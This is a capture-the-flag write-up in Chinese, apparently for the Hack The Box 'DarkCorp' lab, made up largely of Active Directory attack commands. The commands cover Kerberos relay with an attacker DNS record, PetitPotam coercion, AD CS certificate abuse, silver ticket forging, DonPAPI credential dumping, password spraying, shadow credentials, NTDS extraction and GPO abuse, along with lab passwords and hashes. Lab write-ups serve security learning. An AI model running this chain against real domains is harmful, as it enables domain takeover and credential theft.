
172.16.20.2

看了一下哪些有 web 服务
172.16.20.1:80
172.16.20.2:80
172.16.20.1:5000 则是需要验证

在 5000 端口尝试用 victor.r/victor1gustavo@#登录成功

将 web-01.darkcorp.htb 加入/etc/hosts
bloodhound-python 看一下
bloodhound-python -u victor.r -p 'victor1gustavo@#' -d darkcorp.htb -k -c All -dc dc-01.darkcorp.htb -ns 172.16.20.1 --zip但是这bloodhound-python 解析 dns 会自动解析成 10.10.11.54,而不是我们要的 172.16.20.0 的网段信息,所以要用 proxychains 的 dnat 转换一下
#动态端口转发1080
ssh -D 1080 ebelford@drip.htb
vim /etc/proxychains4.conf
proxychains bloodhound-python -u victor.r -p 'victor1gustavo@#' -d darkcorp.htb -k -c All -dc dc-01.darkcorp.htb -ns 172.16.20.1 --zip
先把bloodhound 放一下,群友提示这里可以用 kerberos 中继
通过 SMB 完成 Kerberos 中继攻击
添加恶意 dns 记录,dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA 是一个压缩的 SPN(Service Principal Name),用于强制客户端生成 Kerberos AP_REQ 消息,并指向攻击机 ip
impacket-ntlmrelayx -t "ldap://172.16.20.1" --no-smb-server --no-dump --no-da --no-acl --no-validate-privs --add-dns-record 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.10.14.24
强制 NTLM 认证
curl 'http://172.16.20.2:5000/status' --json '{"protocol":"http","host":"web-01.darkcorp.htb","port":"@10.10.14.24:80"}' -u 'victor.r:victor1gustavo@#' --ntlm
切换到 kerberos 中继
使用 krbrelayx 将捕获的 Kerberos AP_REQ 消息中继到 AD CS 的 HTTP 端点
python krbrelayx.py -t 'https://dc-01.darkcorp.htb/certsrv/certfnsh.asp' --adcs -v 'WEB-01$'
强制 WEB-01 联系攻击 ip
python PetitPotam.py -u victor.r -p 'victor1gustavo@#' -d darkcorp.htb 'dc-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' web-01
可以看到krbrelayx.py 处获取到 pfx 证书

请求 tgt Web-01.ccache
encryption key:5b6a11a355d2b335e95ad0489dd832c1e1c71e7be6e0c16faa21271f05cd3464
python gettgtpkinit.py -cert-pfx '/home/kali/htb/DarkCorp/WEB-01$.pfx' 'DARKCORP.HTB/WEB-01$' WEB-01.ccache
使用 getnthash.py 从 TGT 中提取机器账户 WEB-01$ 的 NTLM 哈希值。
export KRB5CCNAME=WEB-01.ccache
python getnthash.py -key 5b6a11a355d2b335e95ad0489dd832c1e1c71e7be6e0c16faa21271f05cd3464 'darkcorp.htb/WEB-01$'
8f33c7fc7ff515c1f358e488fbb8b675

获取 SID,SID 是创建伪造 Kerberos 票据(Silver Ticket)的必要参数
nxc ldap dc-01.darkcorp.htb -u 'victor.r' -p 'victor1gustavo@#' --get-sidSID S-1-5-21-3432610366-2163336488-3604236847
创建 silver ticket
impacket-ticketer -nthash 8f33c7fc7ff515c1f358e488fbb8b675 -domain-sid S-1-5-21-3432610366-2163336488-3604236847 -domain darkcorp.htb -spn cifs/web-01.darkcorp.htb Administrator
export KRB5CCNAME=Administrator.ccache

利用Administrator.ccache 使用 DonPAPI 转储提取web-01.darkcorp.htb 存储的凭证
DonPAPI collect -u 'Administrator' -k --no-pass -t web-01.darkcorp.htb -c CredMan提取到密码 WEB-01\Administrator:But_Lying_Aid9!
winrm 登录
evil-winrm -i web-01.darkcorp.htb -u Administrator -p 'But_Lying_Aid9!'
ROOT
利用密码转储受 DPAPI 保护的凭据
DonPAPI collect -u 'Administrator' -p 'But_Lying_Aid9!' -t web-01.darkcorp.htb -c CredMan
又发现一组密码 Administrator:Pack_Beneath_Solid9!
通过 bloodhound 将我们能看到的用户整理下来,密码喷洒
nxc smb dc-01 -u user.txt -p 'Pack_Beneath_Solid9!'
JOHN.W 可以碰撞成功,bloodhound 看一下

使用John.W的GenericWrite为Angela.W制作影子凭证
python bloodyAD.py --host dc-01 -u john.w -p 'Pack_Beneath_Solid9!' -d darkcorp.htb add shadowCredentials angela.w
获取票据(为了方便辨认,将otI2Fztx.ccache 改为angela.w.ccache)
ncryption key:79e2f8abeeb1c1a9018e02c76ba935067ab9191c8d5735acb64d9c9c71575750
python3 ../PKINITtools/gettgtpkinit.py -cert-pem otI2Fztx_cert.pem -key-pem otI2Fztx_priv.pem darkcorp.htb/angela.w otI2Fztx.ccache
python getnthash.py -key 79e2f8abeeb1c1a9018e02c76ba935067ab9191c8d5735acb64d9c9c71575750 'darkcorp.htb/angela.w'
将 的 UPN 设置为 angela.w
python bloodyAD.py --host dc-01 -d darkcorp.htb -u john.w -p 'Pack_Beneath_Solid9!' set object 'CN=Angela Williams,CN=Users,DC=darkcorp,DC=htb' userPrincipalName -v angela.w.adm
利用NT_ENTERPRISE来获取 TGT
impacket-getTGT -hashes :957246c8137069bca672dc6aa0af7c7a -principalType NT_ENTERPRISE darkcorp.htb/angela.w.adm
将angela.w.adm.ccache 传入到ebelford 上
利用 ksu 切换到angela.w.adm
ksu 是 Kerberos 的切换用户工具,允许使用 Kerberos 票据切换到其他用户
scp ./angela.w.adm.ccache ebelford@drip.htb:/home/ebelford/ebelford@drip:/tmp$ KRB5CCNAME=angela.w.adm.ccache ksu angela.w.adm

寻找 drip 凭据
strings /var/lib/sss/db/cache_darkcorp.htb.ldb | grep '\$6' | sed 's/.*\$6/\$6/' | sed 's/\\00.*//' | sort | uniq$6$5wwc6mW6nrcRD4Uu$9rigmpKLyqH/.hQ520PzqN2/6u6PZpQQ93ESam/OHvlnQKQppk6DrNjL6ruzY7WJkA2FjPgULqxlb73xNw7n5.

hashcat -m 1800 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --show
nxc 喷洒一下新密码 并且尝试提取NTDS.dit 文件
nxc smb dc-01 -u user.txt -p '!QAZzaq1' --ntds --user Administrator
TAYLOR.B.ADM 可以碰撞到,bloodhound 看一下

利用pygpoabuse.py 将taylor.b.adm 加入 GPO 管理
